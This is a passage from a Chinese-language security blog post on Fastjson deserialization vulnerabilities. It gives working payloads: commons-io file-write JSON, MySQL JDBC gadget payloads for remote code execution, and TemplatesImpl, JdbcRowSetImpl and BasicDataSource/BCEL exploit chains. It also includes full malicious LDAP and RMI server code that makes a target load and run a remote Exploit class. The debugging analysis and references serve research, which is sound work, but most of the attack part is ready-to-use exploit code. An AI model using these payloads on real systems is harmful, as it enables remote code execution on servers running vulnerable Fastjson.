"lenient":false, "defaultEncoding":"UTF-8" }, "trigger2":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "is":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", "lenient":false, "defaultEncoding":"UTF-8" }, "trigger3":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "is":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", "lenient":false, "defaultEncoding":"UTF-8" } }}
依赖于commons-io 2.7 - 2.8.0 的POC:
{ "x":{ "@type":"com.alibaba.fastjson.JSONObject", "input":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.ReaderInputStream", "reader":{ "@type":"org.apache.commons.io.input.CharSequenceReader", "charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)", "start":0, "end":2147483647 }, "charsetName":"UTF-8", "bufferSize":1024 }, "branch":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.output.WriterOutputStream", "writer":{ "@type":"org.apache.commons.io.output.FileWriterWithEncoding", "file":"/tmp/pwned", "charsetName":"UTF-8", "append": false }, "charsetName":"UTF-8", "bufferSize": 1024, "writeImmediately": true }, "trigger":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "inputStream":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", "lenient":false, "defaultEncoding":"UTF-8" }, "trigger2":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "inputStream":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", "lenient":false, "defaultEncoding":"UTF-8" }, "trigger3":{ "@type":"java.lang.AutoCloseable", "@type":"org.apache.commons.io.input.XmlStreamReader", "inputStream":{ "@type":"org.apache.commons.io.input.TeeInputStream", "input":{ "$ref":"$.input" }, "branch":{ "$ref":"$.branch" }, "closeBranch": true }, "httpContentType":"text/xml", "lenient":false, "defaultEncoding":"UTF-8" } }
本地windows测试第一次成功写入,后面的只创建了文件并没有写入,需要刷新缓存或者重启服务才行

Mysql RCE
https://mp.weixin.qq.com/s/BRBcRtsg2PDGeSCbHKc0fg
BlackHat2021 腾讯玄武实验室的大佬公开了68版本mysql的利用链。配合恶意mysql服务端造成远程命令执行
https://dmsj-zjk.oss-cn-zhangjiakou.aliyuncs.com/share%2Fppt%2FBlackHat USA 2021%2Fus-21-Xing-How-I-Use-A-JSON-Deserialization.pdf?OSSAccessKeyId=LTAI4GKC6j39Agb66ieR44Ke&Expires=1629276415&Signature=jQ5O9EsNhlrXaLRbGAmDk7vrxDg%3D
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
5.1.x(SSRF),5.1.11-5.1.48(反序列化链)
{
"@type": "java.lang.AutoCloseable",
"@type": "com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo": "127.0.0.1",
"portToConnectTo": 3306,
"info": {
"user": "yso_CommonsCollections4_calc",
"password": "pass",
"statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize": "true",
"NUM_HOSTS": "1"
},
"databaseToConnectTo": "dbname",
"url": ""
}
6.0.2/6.0.3(反序列化)
{
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection",
"proxy": {
"connectionString":{
"url":"jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections4_calc"
}
}
}
8.0.19(反序列化链),8.0.19+(SSRF)
{
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
"proxy": {
"@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
"connectionUrl":{
"@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
"masters":[{
"host":""
}],
"slaves":[],
"properties":{
"host":"127.0.0.1",
"user":"yso_CommonsCollections4_calc",
"dbname":"dbname",
"password":"pass",
"queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
"autoDeserialize":"true"
}
}
}
}
|

以下为去年去年调试分析时的笔记,大量参考(拙劣模仿)了phith0n、kingx、mi1k7ea等师傅的文章,仅供参考。强烈建议阅读原文。文末有链接
0x02 调试分析
Fastjson是阿里巴巴的开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean。 fastjson在阿里巴巴大规模使用,在数万台服务器上部署,Fastjson在业界被广泛接受。在2012年被开源中国评选为最受欢迎的国产开源软件之一。出现安全问题影响范围很广。
采用一种“假定有序快速匹配”的算法,是号称Java中最快的json库
环境搭建
idea中新建maven项目,在pom.xml中添加以下代码即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
|
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>fastjsonVulTest</artifactId>
<version>1.0-SNAPSHOT</version>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>8</source>
<target>8</target>
</configuration>
</plugin>
</plugins>
</build>
<dependencies>
<!-- https://mvnrepository.com/artifact/com.alibaba/fastjson -->
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-compress</artifactId>
<version>1.0</version>
</dependency>
<dependency>
<groupId>commons-codec</groupId>
<artifactId>commons-codec</artifactId>
<version>1.6</version>
</dependency>
<dependency>
<groupId>commons-io</groupId>
<artifactId>commons-io</artifactId>
<version>1.4</version>
</dependency>
<dependency>
<groupId>com.unboundid</groupId>
<artifactId>unboundid-ldapsdk</artifactId>
<version>4.0.9</version>
<scope>compile</scope>
</dependency>
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-dbcp</artifactId>
<version>9.0.8</version>
</dependency>
</dependencies>
</project>
|
0x03 FastJSON基础
- 当反序列化为JSON.parseObject(*)形式即未指定class时,会调用反序列化得到的类的构造函数、所有属性的getter方法、JSON里面的非私有属性的setter方法,其中properties属性的getter方法调用了两次;
- 当反序列化为JSON.parseObject(,.class)形式即指定class时,只调用反序列化得到的类的构造函数、JSON里面的非私有属性的setter方法、properties属性的getter方法;
- 当反序列化为JSON.parseObject()形式即未指定class进行反序列化时得到的都是JSONObject类对象,而只要指定了class即JSON.parseObject(,*.class)形式得到的都是特定的Student类;
- 如果需要还原出private属性的话,还需要在JSON.parseObject/JSON.parse中加上Feature.SupportNonPublicField参数。
基于TemplateImpl的利用链
依赖
Java字节码的执行,需要设置Feature.SupportNonPublicField进行反序列化操作才能成功触发利用。 ****
POC
Test.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
package com;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class Test extends AbstractTranslet {
public Test() throws IOException {
Runtime.getRuntime().exec("calc");
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) {
}
@Override
public void transform(DOM document, com.sun.org.apache.xml.internal.serializer.SerializationHandler[] handlers) throws TransletException {
}
public static void main(String[] args) throws Exception {
Test t = new Test();
}
}
|
PoC.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
package com;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
import com.alibaba.fastjson.parser.ParserConfig;
import org.apache.commons.codec.binary.Base64;
import org.apache.commons.compress.utils.IOUtils;
import java.io.ByteArrayOutputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
public class PoC {
public static String readClass(String cls){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
try {
IOUtils.copy(new FileInputStream(new File(cls)), bos);
} catch (IOException e) {
e.printStackTrace();
}
return Base64.encodeBase64String(bos.toByteArray());
}
public static void main(String args[]){
try {
ParserConfig config = new ParserConfig();
final String fileSeparator = System.getProperty("file.separator");
final String evilClassPath = System.getProperty("user.dir") + "\\src\\main\\java\\com\\Impl\\Test.class";
String evilCode = readClass(evilClassPath);
final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
String text1 = "{\"@type\":\"" + NASTY_CLASS +
"\",\"_bytecodes\":[\""+evilCode+"\"],'_name':'a.b','_tfactory':{ },\"_outputProperties\":{ }," +
"\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\"}\n";
System.out.println(text1);
Object obj = JSON.parseObject(text1, Object.class, config, Feature.SupportNonPublicField);
//Object obj = JSON.parse(text1, Feature.SupportNonPublicField);
} catch (Exception e) {
e.printStackTrace();
}
}
}
|
PoC中几个重要的Json键的含义:
- @type——指定的解析类,即com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl,Fastjson根据指定类去反序列化得到该类的实例,在默认情况下只会去反序列化public修饰的属性,在PoC中,_bytecodes和_name都是私有属性,所以想要反序列化这两个属性,需要在parseObject()时设置Feature.SupportNonPublicField;
- _bytecodes——是我们把恶意类的.class文件二进制格式进行Base64编码后得到的字符串;
- _outputProperties——漏洞利用链的关键会调用其参数的getOutputProperties()方法,进而导致命令执行;
- _tfactory:{}——在defineTransletClasses()时会调用getExternalExtensionsMap(),当为null时会报错,所以要对_tfactory设置;
分析
当解析到_outputProperties的内容时,看到前面的下划线被去掉了:

跟进该方法,发现会通过反射机制调用com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties()
方法,可以看到该方法类型是Properties、满足之前我们得到的结论即Fastjson反序列化会调用被反序列化的类的某些满足条件的getter方法:

跟进去,在getOutputProperties()方法中调用了newTransformer().getOutputProperties()方法:

跟进TemplatesImpl.newTransformer()方法,看到调用了getTransletInstance()方法:

继续跟进去查看getTransletInstance()方法,可以看到已经解析到Test类并新建一个Test类实例,注意前面会先调用defineTransletClasses()方法来生成一个Java类(Test类):

再往下就是新建Test类实例的过程,并调用Test类的构造函数:

再之后就是弹计算器了。

基于JdbcRowSetImpl的利用链
依赖
基于RMI利用的JDK版本<=6u141、7u131、8u121,基于LDAP利用的JDK版本<=6u211、7u201、8u191。 并且实际利用中需要连接远程恶意服务器,在目标没外网的情况下无法直接利用;
POC
Exploit.java
注:编译exploit.class中不能有包名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.io.IOException;
import java.io.Serializable;
import java.util.Hashtable;
public class Exploit implements ObjectFactory, Serializable {
/**
* 要注册的Exploit
*/
public Exploit() {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
return null;
}
public static void main(String[] args) {
Exploit exploit = new Exploit();
}
}
|
ldap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
|
package com.JNDI;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
public class LdapServer {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:8000/#Exploit";
int port = 1389;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
/**
*
*/
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference");
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
RMI
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
package com.JNDI;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
Registry registry = LocateRegistry.createRegistry(11099);
System.out.println("Java RMI registry created. port on 11099");
Reference reference = new Reference("Exploit", "Exploit", "http://127.0.0.1:8000/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("Exploit", referenceWrapper);
}
}
|
poc.java
1
2
3
4
5
6
7
8
9
|
package com.JNDI;
import com.alibaba.fastjson.JSON;
public class Poc {
public static void main(String[] argv){
String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
|
分析
先是调试到了setDataSourceName()函数,将dataSourceName值设置为目标RMI服务的地址:

接着调用到setAutoCommit()函数,设置autoCommit值,其中调用了connect()函数:

跟进connect()函数,看到了熟悉的JNDI注入的代码即InitialContext.lookup(),并且其参数是调用this.getDataSourceName()
获取的、即在前面setDataSourceName()函数中设置的值,因此lookup参数外部可控,导致存在JNDI注入漏洞:

再往下就是JNDI注入的调用过程了,最后是成功利用JNDI注入触发Fastjson反序列化漏洞、达到任意命令执行效果。
基于BasicDataSource的利用链
依赖
BasicDataSource类在旧版本的 tomcat-dbcp 包中,对应的路径是 org.apache.tomcat.dbcp.dbcp.BasicDataSource。 比如:6.0.53、7.0.81等版本。MVN 依赖写法如下:
1
2
3
4
5
6
|
<!-- https://mvnrepository.com/artifact/org.apache.tomcat/dbcp -->
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>dbcp</artifactId>
<version>6.0.53</version>
</dependency>
|
在Tomcat 8.0之后包路径有所变化,更改为了 org.apache.tomcat.dbcp.dbcp2.BasicDataSource,所以构造PoC的时候需要注意一下。 MVN依赖写法如下:
1
2
3
4
5
6
|
<!-- https://mvnrepository.com/artifact/org.apache.tomcat/tomcat-dbcp -->
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-dbcp</artifactId>
<version>9.0.8</version>
</dependency>
|
或者直接去https://mvnrepository.com/artifact/org.apache.tomcat/tomcat-dbcp下载对应jar包导入项目复现
POC:
evil
1
2
3
4
5
6
7
8
9
10
11
12
13
|
package com;
import java.io.IOException;
public class Evil {
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
}
|
poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
package com;
import com.alibaba.fastjson.JSON;
import com.sun.org.apache.bcel.internal.Repository;
import com.sun.org.apache.bcel.internal.classfile.JavaClass;
import com.sun.org.apache.bcel.internal.classfile.Utility;
import com.sun.org.apache.bcel.internal.util.ClassLoader;
public class evilPoc {
public static void main(String [] args) throws Exception{
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(),true);
System.out.println(code);
// new ClassLoader().loadClass("$$BCEL$$" + code).newInstance();
String poc = "{\n" +
" {\n" +
" \"x\":{\n" +
" \"@type\": \"org.apache.tomcat.dbcp.dbcp.BasicDataSource\",\n" +
" \"driverClassLoader\": {\n" +
" \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
" },\n" +
" \"driverClassName\": \"$$BCEL$$"+code+"\"\n" +
" }\n" +
" }: \"x\"\n" +
"}";
System.out.println(poc);
JSON.parseObject(poc);
}
}
|
分析
BasicDataSource的toString()方法会遍历这个类的所有getter并执行,于是通过getConnection()->createDataSource()->createConnectionFactory()的调用关系,调用到了createConnectionFactory方法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
protected ConnectionFactory createConnectionFactory() throws SQLException {
// Load the JDBC driver class
Driver driverToUse = this.driver;
if (driverToUse == null) {
Class<?> driverFromCCL = null;
if (driverClassName != null) {
try {
try {
if (driverClassLoader == null) {
driverFromCCL = Class.forName(driverClassName);
} else {
driverFromCCL = Class.forName(
driverClassName, true, driverClassLoader);
}
...
|
在createConnectionFactory方法中,调用了Class.forName(driverClassName, true, driverClassLoader)
。有读过我的《Java安全漫谈》第一篇文章的同学应该对Class.forName还有印象,第二个参数initial
为true时,类加载后将会直接执行static{}块中的代码。 因为driverClassLoader和driverClassName
都可以通过fastjson控制,所以只要找到一个可以利用的恶意类即可,com.sun.org.apache.bcel.internal.util.ClassLoader,这是一个神奇的ClassLoader,因为它会直接从classname中提取Class的bytecode数据。

如果 classname 中包含$$BCEL$$,这个 ClassLoader 则会将$$BCEL$$
后面的字符串按照BCEL编码进行解码,作为Class的字节码,并调用 defineClass() 获取 Class 对象。
于是我们通过FastJson反序列化,反序列化生成一个 org.apache.tomcat.dbcp.dbcp2.BasicDataSource 对象,并将它的成员变量 classloader 赋值为 com.sun.org.apache.bcel.internal.util.ClassLoader 对象,将 classname 赋值为 经过BCEL编码的字节码(假设对应的类为Evil.class),我们将需要执行的代码写在 Evil.class 的 static 代码块中即可。 BCEL编码和解码的方法:
1
2
3
4
5
|
import com.sun.org.apache.bcel.internal.classfile.Utility;
...
String s = Utility.encode(data,true);
byte[] bytes = Utility.decode(s, true);
...
|
0x04 参考
BCEL ClassLoader去哪了?
xxlegend.com/2017/05/03/title- fastjson 远程反序列化poc的构造和分析/
Java动态类加载,当FastJson遇到内网 – KINGX
Fastjson系列二——1.2.22-1.2.24反序列化漏洞 [ Mi1k7ea ]
Fastjson历史补丁Bypass分析 · BlBana’s BlackHouse
depycode/fastjson-local-echo: 基于dbcp的fastjson rce 回显
share/ppt/BlackHat USA 2021/us-21-Xing-How-I-Use-A-JSON-Deserialization.pdf (aliyuncs.com)
